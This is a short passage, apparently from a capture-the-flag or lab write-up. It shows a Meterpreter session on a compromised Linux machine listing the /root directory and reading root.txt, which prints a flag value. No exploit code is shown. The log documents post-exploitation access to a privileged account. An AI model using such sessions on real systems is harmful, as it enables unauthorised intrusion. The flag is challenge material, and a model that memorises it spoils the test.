 meterpreter > cd root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 3133 fil 2022-03-13 21:03:37 -0400 .bashrc
40700/rwx------ 4096 dir 2022-03-13 13:47:00 -0400 .cache
40755/rwxr-xr-x 4096 dir 2022-09-07 13:20:57 -0400 .local
20666/rw-rw-rw- 0 cha 2022-11-05 00:18:47 -0400 .mysql_history
100644/rw-r--r-- 161 fil 2022-03-13 13:17:12 -0400 .profile
100644/rw-r--r-- 75 fil 2022-09-01 22:46:11 -0400 .selected_editor
40700/rwx------ 4096 dir 2022-03-13 13:27:27 -0400 .ssh
100600/rw------- 10050 fil 2022-09-14 13:13:20 -0400 .viminfo
100755/rwxr-xr-x 62 fil 2022-09-14 07:00:13 -0400 cleanup.sh
100640/rw-r----- 33 fil 2022-11-04 19:17:14 -0400 root.txt
40700/rwx------ 4096 dir 2022-03-13 13:27:31 -0400 snap
meterpreter > cat root.txt
6bfb9fdf20924a2504cf59ff43cc720b
meterpreter >
[0] 0:zsh 1:ssh 2:ruby*